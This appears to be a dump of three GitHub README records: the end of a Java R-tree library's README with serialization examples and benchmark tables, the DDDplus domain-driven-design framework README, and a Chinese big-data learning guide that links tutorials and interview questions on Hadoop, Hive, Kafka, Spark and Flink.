As of 5 March 2016, indicative RTree metrics using flatbuffers data structure are:
* one third the memory use with log(N) object creations per search
* one third the speed with backpressure (e.g. if `flatMap` or `observeOn` is downstream)
* one tenth the speed without backpressure
Note that serialization uses an optional dependency on `flatbuffers`. Add the following to your pom dependencies:
```xml
<dependency>
<groupId>com.google.flatbuffers</groupId>
<artifactId>flatbuffers-java</artifactId>
<version>2.0.3</version>
<optional>true</optional>
</dependency>
```
## Serialization example
Write an `RTree` to an `OutputStream`:
```java
RTree<String, Point> tree = ...;
OutputStream os = ...;
Serializer<String, Point> serializer =
Serializers.flatBuffers().utf8();
serializer.write(tree, os);
```
Read an `RTree` from an `InputStream` into a low-memory flatbuffers based structure:
```java
RTree<String, Point> tree =
serializer.read(is, lengthBytes, InternalStructure.SINGLE_ARRAY);
```
Read an `RTree` from an `InputStream` into a default structure:
```java
RTree<String, Point> tree =
serializer.read(is, lengthBytes, InternalStructure.DEFAULT);
```
Dependencies
---------------------
As of 0.7.5 this library does not depend on *guava* (>2M) but rather depends on *guava-mini* (11K). The `nearest` search used to depend on `MinMaxPriorityQueue` from guava but now uses a backport of Java 8 `PriorityQueue` inside a custom `BoundedPriorityQueue` class that gives about 1.7x the throughput as the guava class.
How to build
----------------
```
git clone https://github.com/davidmoten/rtree.git
cd rtree
mvn clean install
```
How to run benchmarks
--------------------------
Benchmarks are provided by
```
mvn clean install -Pbenchmark
```
Coverity scan
----------------
This codebase is scanned by Coverity scan whenever the branch `coverity_scan` is updated.
For the project committers if a coverity scan is desired just do this:
```bash
git checkout coverity_scan
git pull origin master
git push origin coverity_scan
```
### Notes
The *Greek* data referred to in the benchmarks is a collection of some 38,377 entries corresponding to the epicentres of earthquakes in Greece between 1964 and 2000. This data set is used by multiple studies on R-trees as a test case.
### Results
These were run on i7-920 @2.67GHz with *rtree* version 0.8-RC7:
```
Benchmark Mode Cnt Score Error Units
defaultRTreeInsertOneEntryInto1000EntriesMaxChildren004 thrpt 10 262260.993 ± 2767.035 ops/s
defaultRTreeInsertOneEntryInto1000EntriesMaxChildren010 thrpt 10 296264.913 ± 2836.358 ops/s
defaultRTreeInsertOneEntryInto1000EntriesMaxChildren032 thrpt 10 135118.271 ± 1722.039 ops/s
defaultRTreeInsertOneEntryInto1000EntriesMaxChildren128 thrpt 10 315851.452 ± 3097.496 ops/s
defaultRTreeInsertOneEntryIntoGreekDataEntriesMaxChildren004 thrpt 10 278761.674 ± 4182.761 ops/s
defaultRTreeInsertOneEntryIntoGreekDataEntriesMaxChildren010 thrpt 10 315254.478 ± 4104.206 ops/s
defaultRTreeInsertOneEntryIntoGreekDataEntriesMaxChildren032 thrpt 10 214509.476 ± 1555.816 ops/s
defaultRTreeInsertOneEntryIntoGreekDataEntriesMaxChildren128 thrpt 10 118094.486 ± 1118.983 ops/s
defaultRTreeSearchOf1000PointsMaxChildren004 thrpt 10 1122140.598 ± 8509.106 ops/s
defaultRTreeSearchOf1000PointsMaxChildren010 thrpt 10 569779.807 ± 4206.544 ops/s
defaultRTreeSearchOf1000PointsMaxChildren032 thrpt 10 238251.898 ± 3916.281 ops/s
defaultRTreeSearchOf1000PointsMaxChildren128 thrpt 10 702437.901 ± 5108.786 ops/s
defaultRTreeSearchOfGreekDataPointsMaxChildren004 thrpt 10 462243.509 ± 7076.045 ops/s
defaultRTreeSearchOfGreekDataPointsMaxChildren010 thrpt 10 326395.724 ± 1699.043 ops/s
defaultRTreeSearchOfGreekDataPointsMaxChildren032 thrpt 10 156978.822 ± 1993.372 ops/s
defaultRTreeSearchOfGreekDataPointsMaxChildren128 thrpt 10 68267.160 ± 929.236 ops/s
rStarTreeDeleteOneEveryOccurrenceFromGreekDataChildren010 thrpt 10 211881.061 ± 3246.693 ops/s
rStarTreeInsertOneEntryInto1000EntriesMaxChildren004 thrpt 10 187062.089 ± 3005.413 ops/s
rStarTreeInsertOneEntryInto1000EntriesMaxChildren010 thrpt 10 186767.045 ± 2291.196 ops/s
rStarTreeInsertOneEntryInto1000EntriesMaxChildren032 thrpt 10 37940.625 ± 743.789 ops/s
rStarTreeInsertOneEntryInto1000EntriesMaxChildren128 thrpt 10 151897.089 ± 674.941 ops/s
rStarTreeInsertOneEntryIntoGreekDataEntriesMaxChildren004 thrpt 10 237708.825 ± 1644.611 ops/s
rStarTreeInsertOneEntryIntoGreekDataEntriesMaxChildren010 thrpt 10 229577.905 ± 4234.760 ops/s
rStarTreeInsertOneEntryIntoGreekDataEntriesMaxChildren032 thrpt 10 78290.971 ± 393.030 ops/s
rStarTreeInsertOneEntryIntoGreekDataEntriesMaxChildren128 thrpt 10 6521.010 ± 50.798 ops/s
rStarTreeSearchOf1000PointsMaxChildren004 thrpt 10 1330510.951 ± 18289.410 ops/s
rStarTreeSearchOf1000PointsMaxChildren010 thrpt 10 1204347.202 ± 17403.105 ops/s
rStarTreeSearchOf1000PointsMaxChildren032 thrpt 10 576765.468 ± 8909.880 ops/s
rStarTreeSearchOf1000PointsMaxChildren128 thrpt 10 1028316.856 ± 13747.282 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren004 thrpt 10 904494.751 ± 15640.005 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren010 thrpt 10 649636.969 ± 16383.786 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren010FlatBuffers thrpt 10 84230.053 ± 1869.345 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren010FlatBuffersBackpressure thrpt 10 36420.500 ± 1572.298 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren010WithBackpressure thrpt 10 116970.445 ± 1955.659 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren032 thrpt 10 224874.016 ± 14462.325 ops/s
rStarTreeSearchOfGreekDataPointsMaxChildren128 thrpt 10 358636.637 ± 4886.459 ops/s
searchNearestGreek thrpt 10 3715.020 ± 46.570 ops/s
```
There is a related project [rtree-benchmark](https://github.com/ambling/rtree-benchmark) that presents a more comprehensive benchmark with results and analysis on this rtree implementation.
| 0 |
funkygao/cp-ddd-framework | 轻量级DDD正向/逆向业务建模框架,支撑复杂业务系统的架构演化! | 2020-09-07T14:03:55Z | null | <h1 align="center">DDDplus</h1>
<div align="center">
A lightweight DDD(Domain Driven Design) enhancement framework for forward/reverse business modeling, supporting complex system architecture evolution!
[](https://github.com/funkygao/cp-ddd-framework/actions?query=branch%3Amaster+workflow%3ACI)
[](https://funkygao.github.io/cp-ddd-framework/doc/apidocs/)
[](https://central.sonatype.com/namespace/io.github.dddplus)

[](https://codecov.io/gh/funkygao/cp-ddd-framework)
[](https://github.com/heynickc/awesome-ddd#jvm)
[](https://gitter.im/cp-ddd-framework/community)
</div>
<div align="center">
Languages: English | [中文](README.zh-cn.md)
</div>
----
## What is DDDplus?
DDDplus, formerly named cp-ddd-framework(cp means Central Platform:中台), is a lightweight DDD(Domain Driven Design) enhancement framework for forward/reverse business modeling, supporting complex system architecture evolution!
>It captures DDD missing concepts and patches the building block. It empowers building domain model with forward and reverse modeling. It visualizes the complete domain knowledge from code. It connects frontline developers with (architect, product manager, business stakeholder, management team). It makes (analysis, design, design review, implementation, code review, test) a positive feedback closed-loop. It strengthens building extension oriented flexible software solution. It eliminates frequently encountered misunderstanding of DDD via thorough javadoc for each building block with detailed example.
In short, the 3 most essential `plus` are:
1. [patch](/dddplus-spec/src/main/java/io/github/dddplus/model) DDD building blocks for pragmatic forward modeling, clearing obstacles of DDD implementation
2. offer a reverse modeling [DSL](/dddplus-spec/src/main/java/io/github/dddplus/dsl), visualizing complete domain knowledge from code
3. provide [extension point](/dddplus-spec/src/main/java/io/github/dddplus/ext) with multiple routing mechanism, suited for complex business scenarios
## Current status
Used for several complex critical central platform projects in production environment.
## Showcase
[A full demo of DDDplus forward/reverse modeling ->](dddplus-test/src/test/java/ddd/plus/showcase/README.md)
## Quickstart
### Forward modeling
```xml
<dependency>
<groupId>io.github.dddplus</groupId>
<artifactId>dddplus-runtime</artifactId>
</dependency>
```
#### Integration with SpringBoot
```java
@SpringBootApplication(scanBasePackages = {"${your base packages}", "io.github.dddplus"})
public class Application {
public static void main(String[] args) {
SpringApplication.run(Application.class);
}
}
```
### Reverse Modeling
Please check out the [《step by step guide》](doc/ReverseModelingGuide.md).
```xml
<dependency>
<groupId>io.github.dddplus</groupId>
<artifactId>dddplus-spec</artifactId>
</dependency>
```
Annotate your code With [DSL](/dddplus-spec/src/main/java/io/github/dddplus/dsl), DDDplus will parse AST and render domain model in multiple views.
```bash
mvn io.github.dddplus:dddplus-maven-plugin:model \
-DrootDir=${colon separated source code dirs} \
-DplantUml=${target business model in svg format} \
-DtextModel=${target business model in txt format}
```
### Architecture Guard
```bash
mvn io.github.dddplus:dddplus-maven-plugin:enforce \
-DrootPackage={your pkg} \
-DrootDir={your src dir}
```
## Known Issues
- reverse modeling assumes unique class names within a code repo
## Contribution
You are welcome to contribute to the project with pull requests on GitHub.
If you find a bug or want to request a feature, please use the [Issue Tracker](https://github.com/funkygao/cp-ddd-framework/issues).
For any question, you can use [Gitter Chat](https://gitter.im/cp-ddd-framework/community) to ask.
## Licensing
DDDplus is licensed under the Apache License, Version 2.0 (the "License"); you may not use this project except in compliance with the License. You may obtain a copy of the License at [http://www.apache.org/licenses/LICENSE-2.0](http://www.apache.org/licenses/LICENSE-2.0).
| 0 |
MoRan1607/BigDataGuide | 大数据学习,从零开始学习大数据,包含大数据学习各阶段学习视频、面试资料 | 2019-11-30T12:02:52Z | null | 大数据学习指南
===
>大数据学习指南,从零开始学习大数据开发,包含大数据学习各个阶段资汇总
## 公众号
关注我的公众号:**旧时光大数据**,回复相应关键字,获取更多大数据干货、资料<br>
“大数据学习路线”中我自己看过的视频、文档资料可以直接在公众号获取云盘链接
## <font color=blue>更新中。。。</font>
#### 牛客网面经
#### 大数据面试题
### 《[大数据面试题 V4.0](https://mp.weixin.qq.com/s/NV90886HAQqBRB1hPNiIPQ)》已出,公众号回复:大数据面试题
<p align="center">
<img src="https://github.com/MoRan1607/BigDataGuide/blob/master/Pics/%E5%85%AC%E4%BC%97%E5%8F%B7%E4%BA%8C%E7%BB%B4%E7%A0%81.jpg" width="200" height="200"/>
<p align="center">
</p>
</p>
## 知识星球
知识星球内容包括**学习路线**、**学习资料**(根据编程语言(Java、Python、Java+Scala)分了三大版本)、项目(**50+个大数据项目**)、面试题(**700+道真实大数据面试题**、Java基础、计算机网络、Redis)、**1000+篇大数据真实面经**、600+篇Java后端真实面经(已按公司分类)、自己整理的视频学习笔记
**[知识星球资料介绍](https://www.yuque.com/vxo919/gyyog3/ohvyc2e38pprcxkn?singleDoc=)**
<p align="center">
<img src="https://github.com/MoRan1607/BigDataGuide/blob/master/Docs/%E6%98%9F%E7%90%83%E4%BC%98%E6%83%A0%E5%88%B8%20(1).png" width="300" height="387"/>
<p align="center">
</p>
</p>
概述
---
[大数据简介](https://github.com/Dr11ft/BigDataGuide/blob/master/Docs/%E5%A4%A7%E6%95%B0%E6%8D%AE%E7%AE%80%E4%BB%8B.md)
[大数据相关岗位介绍](https://github.com/Dr11ft/BigDataGuide/blob/master/Docs/%E5%A4%A7%E6%95%B0%E6%8D%AE%E7%9B%B8%E5%85%B3%E5%B2%97%E4%BD%8D%E4%BB%8B%E7%BB%8D.md)
大数据学习路线
---
学习路线中的视频、文档资料可以关注公众号:旧时光大数据,回复相应关键字获取云盘链接
[大数据学习路线(包含自己看过的视频链接)](https://github.com/Dr11ft/BigDataGuide/blob/master/Docs/%E5%A4%A7%E6%95%B0%E6%8D%AE%E5%AD%A6%E4%B9%A0%E8%B7%AF%E7%BA%BF.md)
编程语言
---
编程语言部分建议先JavaSE,Spark和Flink之前学习Scala,如果时间紧迫,就找个Java版的Spark或Flink教程,Python看个人或工作,不过有Java基础,Python会快很多(别问我怎么学,问就是使劲拼命学 [ 吃瓜.jpg ])
### 一、JavaSE(二选一)
[刘意2019版](https://www.bilibili.com/video/BV1gb411F76B?from=search&seid=16116797084076868427)
[尚硅谷宋红康版](https://www.bilibili.com/video/BV1Kb411W75N?from=search&seid=9321658006825735818)
### 二、Scala(二选一)
如果时间短,建议直接看配套Spark的那种三五天的,可以快速了解
[韩顺平老师版](https://www.bilibili.com/video/BV1Mp4y1e7B5?from=search&seid=5450215228532207134)
[清华硕士武晟然老师版](https://www.bilibili.com/video/BV1Mp4y1e7B5?from=search&seid=5450215228532207134)
### 三、Python
推荐黑马的Python视频,通俗易懂,而且文档比较齐全,有Java基础再看Python的话,上手很快
[黑马Python版视频](https://www.bilibili.com/video/BV1C4411A7ej?from=search&seid=11669436417044703145)
[Python文档and笔记](https://github.com/MoRan1607/BigDataGuide/blob/master/Python/Python%E6%96%87%E6%A1%A3.md)
Linux
---
[完全分布式集群搭建文档](https://github.com/Dr11ft/BigDataGuide/blob/master/Hadoop/%E5%88%86%E5%B8%83%E5%BC%8F%E9%9B%86%E7%BE%A4%E6%90%AD%E5%BB%BA.md)
关于VM、远程登录工具的安装暂时可以参考我的博客,找到相应步骤进行操作即可
[集群搭建](https://blog.csdn.net/qq_41544550/category_9458240.html)
大数据框架组件
---
### 一、Hadoop
  1. [Hadoop——分布式文件管理系统HDFS](https://github.com/Dr11ft/BigDataGuide/blob/master/Hadoop/HDFS.md)
  2. [Hadoop——HDFS的Shell操作](https://github.com/Dr11ft/BigDataGuide/blob/master/Hadoop/HDFS%E7%9A%84Shell%E6%93%8D%E4%BD%9C.md)
  3. [Hadoop——HDFS的Java API操作](https://github.com/Dr11ft/BigDataGuide/blob/master/Hadoop/HDFS%E7%9A%84Java%20API%E6%93%8D%E4%BD%9C.md)
  4. [Hadoop——分布式计算框架MapReduce](https://github.com/Dr11ft/BigDataGuide/blob/master/Hadoop/MapReduce.md)
  5. [Hadoop——MapReduce案例](https://github.com/Dr11ft/BigDataGuide/blob/master/Hadoop/MapReduce%E6%A1%88%E4%BE%8B.md)
  6. [Hadoop——资源调度器YARN](https://github.com/Dr11ft/BigDataGuide/blob/master/Hadoop/YARN.md)
  7. [Hadoop——Hadoop数据压缩](https://github.com/Dr11ft/BigDataGuide/blob/master/Hadoop/Hadoop%E6%95%B0%E6%8D%AE%E5%8E%8B%E7%BC%A9.md)
### 二、Zookeeper
  1.[Zookeeper——Zookeeper概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Zookeeper/Zookeeper%EF%BC%88%E4%B8%80%EF%BC%89.md)
  2.[Zookeeper——Zookeeper单机和分布式安装](https://github.com/Dr11ft/BigDataGuide/blob/master/Zookeeper/Zookeeper%EF%BC%88%E4%BA%8C%EF%BC%89.md)
  3.[Zookeeper——Zookeeper客户端命令](https://github.com/Dr11ft/BigDataGuide/blob/master/Zookeeper/Zookeeper%EF%BC%88%E4%B8%89%EF%BC%89.md)
  4.[Zookeeper——Zookeeper内部原理](https://github.com/Dr11ft/BigDataGuide/blob/master/Zookeeper/Zookeeper%EF%BC%88%E5%9B%9B%EF%BC%89.md)
  5.[Zookeeper——Zookeeper实战](https://github.com/Dr11ft/BigDataGuide/blob/master/Zookeeper/Zookeeper%EF%BC%88%E4%BA%94%EF%BC%89.md)
### 三、Hive
  1.[Hive——Hive概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Hive/1%E3%80%81Hive%E6%A6%82%E8%BF%B0.md)
  2.[Hive——Hive数据类型](https://github.com/Dr11ft/BigDataGuide/blob/master/Hive/2%E3%80%81Hive%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%8B.md)
  3.[Hive——Hive DDL数据定义](https://github.com/Dr11ft/BigDataGuide/blob/master/Hive/3%E3%80%81Hive%20DDL%E6%95%B0%E6%8D%AE.md)
  4.[Hive——Hive DML数据操作](https://github.com/Dr11ft/BigDataGuide/blob/master/Hive/4%E3%80%81Hive%20DML%E6%95%B0%E6%8D%AE%E6%93%8D%E4%BD%9C.md)
  5.[Hive——Hive查询](https://github.com/Dr11ft/BigDataGuide/blob/master/Hive/5%E3%80%81Hive%E6%9F%A5%E8%AF%A2.md)
  6.[Hive——Hive函数](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/6%E3%80%81Hive%E5%87%BD%E6%95%B0.md)
  7.[Hive——Hive压缩和存储](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/7%E3%80%81Hive%E5%8E%8B%E7%BC%A9%E5%92%8C%E5%AD%98%E5%82%A8.md)
  8.[Hive——Hive实战:统计影音视频网站的常规指标](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/8%E3%80%81Hive%E5%AE%9E%E6%88%98%EF%BC%9A%E7%BB%9F%E8%AE%A1%E5%BD%B1%E9%9F%B3%E8%A7%86%E9%A2%91%E7%BD%91%E7%AB%99%E7%9A%84%E5%B8%B8%E8%A7%84%E6%8C%87%E6%A0%87.md)
  9.[Hive——Hive分区表和分桶表](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/9%E3%80%81%E5%88%86%E5%8C%BA%E8%A1%A8%E5%92%8C%E5%88%86%E6%A1%B6%E8%A1%A8.md)
  10.[Hive——Hive调优](https://github.com/MoRan1607/BigDataGuide/blob/master/Hive/10%E3%80%81Hive%E4%BC%81%E4%B8%9A%E7%BA%A7%E8%B0%83%E4%BC%98.md)
### 四、Flume
  1.[Flume——Flume概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Flume/1%E3%80%81Flume%E6%A6%82%E8%BF%B0.md)
  2.[Flume——Flume实践操作](https://github.com/Dr11ft/BigDataGuide/blob/master/Flume/2%E3%80%81Flume%E5%AE%9E%E8%B7%B5%E6%93%8D%E4%BD%9C.md)
  3.[Flume——Flume案例](https://github.com/Dr11ft/BigDataGuide/blob/master/Flume/3%E3%80%81Flume%E6%A1%88%E4%BE%8B.md)
### 五、Kafka
  1.[Kafka——Kafka概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Kafka/1%E3%80%81Kafka%E6%A6%82%E8%BF%B0.md)
  2.[Kafka——Kafka深入解析](https://github.com/Dr11ft/BigDataGuide/blob/master/Kafka/2%E3%80%81Kafka%E6%B7%B1%E5%85%A5%E8%A7%A3%E6%9E%90.md)
  3.[Kafka——Kafka API操作实践](https://github.com/Dr11ft/BigDataGuide/blob/master/Kafka/3%E3%80%81Kafka%20API%E6%93%8D%E4%BD%9C%E5%AE%9E%E8%B7%B5.md)
  3.[Kafka——Kafka对接Flume实践](https://github.com/Dr11ft/BigDataGuide/blob/master/Kafka/4%E3%80%81Flume%E5%AF%B9%E6%8E%A5Kafka%E5%AE%9E%E8%B7%B5%E6%93%8D%E4%BD%9C.md)
### 六、HBase
  1.[HBase——HBase概述](https://github.com/Dr11ft/BigDataGuide/blob/master/HBase/1%E3%80%81HBase%E6%A6%82%E8%BF%B0.md)
  2.[HBase——HBase数据结构](https://github.com/Dr11ft/BigDataGuide/blob/master/HBase/2%E3%80%81HBase%E6%95%B0%E6%8D%AE%E7%BB%93%E6%9E%84.md)
  3.[HBase——HBase Shell操作](https://github.com/Dr11ft/BigDataGuide/blob/master/HBase/3%E3%80%81HBase%20Shell%E6%93%8D%E4%BD%9C.md)
  4.[HBase——HBase API实践操作](https://github.com/Dr11ft/BigDataGuide/blob/master/HBase/4%E3%80%81HBase%20API%E5%AE%9E%E8%B7%B5%E6%93%8D%E4%BD%9C.md)
### 七、Spark
#### Spark基础
  1.[Spark基础——Spark的诞生](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/1%E3%80%81Spark%E7%9A%84%E8%AF%9E%E7%94%9F.md)
  2.[Spark基础——Spark概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/2%E3%80%81Spark%E6%A6%82%E8%BF%B0.md)
  3.[Spark基础——Spark运行模式](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/3%E3%80%81Spark%E8%BF%90%E8%A1%8C%E6%A8%A1%E5%BC%8F.md)
  4.[Spark基础——案例实践](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/2%E3%80%81Spark%E6%A6%82%E8%BF%B0.md)
#### Spark Core
  1.[Spark Core——RDD概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20Core/1%E3%80%81RDD%E6%A6%82%E8%BF%B0.md)
  2.[Spark Core——RDD编程(一)](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20Core/2%E3%80%81RDD%E7%BC%96%E7%A8%8B%EF%BC%88%E4%B8%80%EF%BC%89.md)
  3.[Spark Core——RDD编程(二)](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20Core/3%E3%80%81RDD%E7%BC%96%E7%A8%8B%EF%BC%882%EF%BC%89.md)
  4.[Spark Core——键值对RDD数据分区器](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20Core/4%E3%80%81%E9%94%AE%E5%80%BC%E5%AF%B9RDD%E6%95%B0%E6%8D%AE%E5%88%86%E5%8C%BA%E5%99%A8.md)
  5.[Spark Core——数据读取与保存](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20Core/5%E3%80%81%E6%95%B0%E6%8D%AE%E8%AF%BB%E5%8F%96%E4%B8%8E%E4%BF%9D%E5%AD%98.md)
#### Spark SQL
  1.[Spark SQL——Spaek SQL概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20SQL/1%E3%80%81Spark%20SQL%E6%A6%82%E8%BF%B0.md)
  2.[Spark SQL——Spaek SQL编程](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20SQL/2%E3%80%81Spark%20SQL%E7%BC%96%E7%A8%8B.md)
  3.[Spark SQL——Spaek SQL数据的加载与保存](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20SQL/3%E3%80%81Spark%20SQL%E6%95%B0%E6%8D%AE%E7%9A%84%E5%8A%A0%E8%BD%BD%E4%B8%8E%E4%BF%9D%E5%AD%98.md)
  4.[Spark SQL——Spaek SQL实战](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20SQL/4%E3%80%81Spark%20SQL%E5%AE%9E%E6%88%98.md)
#### Spark Streaming
  1.[Spark Streaming——Spark Streaming概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20Streaming/1%E3%80%81Spark%20Streaming%E6%A6%82%E8%BF%B0.md)
  2.[Spark Streaming——Dstream基础](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20Streaming/2%E3%80%81Dstream%E5%9F%BA%E7%A1%80.md)
  3.[Spark Streaming——Dstream的转换&输出](https://github.com/Dr11ft/BigDataGuide/blob/master/Spark/Spark%20Streaming/3%E3%80%81Dstream%E7%9A%84%E8%BD%AC%E6%8D%A2%26%E8%BE%93%E5%87%BA.md)
### 八、Flink
  1.[Flink——Flink核心概述](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/1%E3%80%81Flink%E6%A6%82%E8%BF%B0.md)
  2.[Flink——Flink部署](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/2%E3%80%81Flink%E9%83%A8%E7%BD%B2.md)
  3.[Flink——Flink运行架构](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/3、Flink运行架构.md)
  4.[Flink——Flink流处理API](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/4%E3%80%81Flink%E6%B5%81%E5%A4%84%E7%90%86API.md)
  5.[Flink——Flink中的Window](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/5%E3%80%81Flink%E4%B8%AD%E7%9A%84Window.md)
  6.[Flink——时间语义与Wartermark](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/6、时间语义与Wartermark.md)
  7.[Flink——ProcessFunction API(底层API)](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/7%E3%80%81ProcessFunction%20API%EF%BC%88%E5%BA%95%E5%B1%82API%EF%BC%89.md)
  8.[Flink——状态编程和容错机制](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/8%E3%80%81%E7%8A%B6%E6%80%81%E7%BC%96%E7%A8%8B%E5%92%8C%E5%AE%B9%E9%94%99%E6%9C%BA%E5%88%B6.md)
  9.[Flink——Table API 与SQL](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/9%E3%80%81Table%20API%20%E4%B8%8ESQL.md)
  10.[Flink——Flink CEP](https://github.com/Dr11ft/BigDataGuide/blob/master/Flink/10%E3%80%81Flink%20CEP.md)
数据仓库
---
  [数据仓库总结](https://zhuanlan.zhihu.com/p/371365562)
大数据项目
---
  **基本上选择三到四个即可,B站直接搜索项目名字,都有视频**
  **详细说明公众号(旧时光大数据)回复“大数据项目”即可**
读书笔记
---
#### 《阿里大数据之路》读书笔记
[第一章 总述](https://github.com/MoRan1607/BigDataGuide/blob/master/Docs/%E3%80%8A%E9%98%BF%E9%87%8C%E5%A4%A7%E6%95%B0%E6%8D%AE%E4%B9%8B%E8%B7%AF%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0%EF%BC%9A%E7%AC%AC%E4%B8%80%E7%AB%A0%20%E6%80%BB%E8%BF%B0.md)
[第二章 日志采集](https://github.com/MoRan1607/BigDataGuide/blob/master/Docs/%E7%AC%AC%E4%BA%8C%E7%AB%A0%EF%BC%9A%E6%97%A5%E5%BF%97%E9%87%87%E9%9B%86.pdf)
[第三章 数据同步](https://github.com/MoRan1607/BigDataGuide/blob/master/Docs/PDF/%E7%AC%AC%E4%B8%89%E7%AB%A0%EF%BC%9A%E6%95%B0%E6%8D%AE%E5%90%8C%E6%AD%A5.pdf)
[第四章 离线数据开发](https://github.com/MoRan1607/BigDataGuide/blob/master/Docs/PDF/%E7%AC%AC%E5%9B%9B%E7%AB%A0%EF%BC%9A%E7%A6%BB%E7%BA%BF%E6%95%B0%E6%8D%AE%E5%BC%80%E5%8F%91.pdf)
面试题
---
> #### 陆续更新中。。。。。全量面试题(700+道牛客网面经原题)见知识星球
### [大数据面试题 V1.0](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/%E5%A4%A7%E6%95%B0%E6%8D%AE%E9%9D%A2%E8%AF%95%E9%A2%98%20V1.0.md)
### [大数据面试题 V3.0](https://mp.weixin.qq.com/s/hMcuDEkzH49rfSmGWy_GRg)
### [大数据面试题 V4.0](https://mp.weixin.qq.com/s/NV90886HAQqBRB1hPNiIPQ)
#### 一、Hadoop
##### 1、Hadoop基础
[介绍下Hadoop](https://blog.csdn.net/qq_41544550/article/details/123031348)
[Hadoop小文件处理问题](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/Hadoop%E9%9D%A2%E8%AF%95%E9%A2%98%E6%80%BB%E7%BB%93/Hadoop/Hadoop%E5%B0%8F%E6%96%87%E4%BB%B6%E5%A4%84%E7%90%86%E9%97%AE%E9%A2%98.md)
[Hadoop中的几个进程和作用](https://github.com/MoRan1607/BigDataGuide/blob/master/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/Hadoop%E4%B8%AD%E7%9A%84%E5%87%A0%E4%B8%AA%E8%BF%9B%E7%A8%8B%E5%92%8C%E4%BD%9C%E7%94%A8.pdf)
[Hadoop的mapper和reducer的个数如何确定?reducer的个数依据是什么?](https://github.com/MoRan1607/BigDataGuide/blob/master/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/Hadoop%E7%9A%84mapper%E5%92%8Creducer%E7%9A%84%E4%B8%AA%E6%95%B0%E5%A6%82%E4%BD%95%E7%A1%AE%E5%AE%9A%EF%BC%9Freducer%E7%9A%84%E4%B8%AA%E6%95%B0%E4%BE%9D%E6%8D%AE%E6%98%AF%E4%BB%80%E4%B9%88%EF%BC%9F.md)
##### 2、HDFS
[HDFS读写流程](https://blog.csdn.net/qq_41544550/article/details/103113335)
[HDFS的block为什么是128M?增大或减小有什么影响?](https://github.com/MoRan1607/BigDataGuide/blob/master/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/HDFS%E7%9A%84block%E4%B8%BA%E4%BB%80%E4%B9%88%E6%98%AF128M%EF%BC%9F%E5%A2%9E%E5%A4%A7%E6%88%96%E5%87%8F%E5%B0%8F%E6%9C%89%E4%BB%80%E4%B9%88%E5%BD%B1%E5%93%8D%EF%BC%9F/HDFS%E7%9A%84block%E4%B8%BA%E4%BB%80%E4%B9%88%E6%98%AF128M%EF%BC%9F%E5%A2%9E%E5%A4%A7%E6%88%96%E5%87%8F%E5%B0%8F%E6%9C%89%E4%BB%80%E4%B9%88%E5%BD%B1%E5%93%8D.md)
##### 3、MapReduce
[介绍下MapReduce](https://blog.csdn.net/qq_41544550/article/details/123674103)
[MapReduce优缺点](https://github.com/MoRan1607/BigDataGuide/blob/master/%E9%9D%A2%E8%AF%95/Hadoop%E9%9D%A2%E8%AF%95%E9%A2%98%E6%80%BB%E7%BB%93/Hadoop/MapReduce%E4%BC%98%E7%BC%BA%E7%82%B9.md)
[MapReduce工作原理(流程)](https://github.com/MoRan1607/BigDataGuide/blob/master/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/MapReduce%E5%B7%A5%E4%BD%9C%E5%8E%9F%E7%90%86%EF%BC%88%E6%B5%81%E7%A8%8B%EF%BC%89.pdf)
[MapReduce压缩方式](https://github.com/MoRan1607/BigDataGuide/blob/master/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/Hadoop/%E9%9D%A2%E8%AF%95%E9%A2%98/MapReduce%E5%8E%8B%E7%BC%A9%E6%96%B9%E5%BC%8F.pdf)
##### 4、YARN
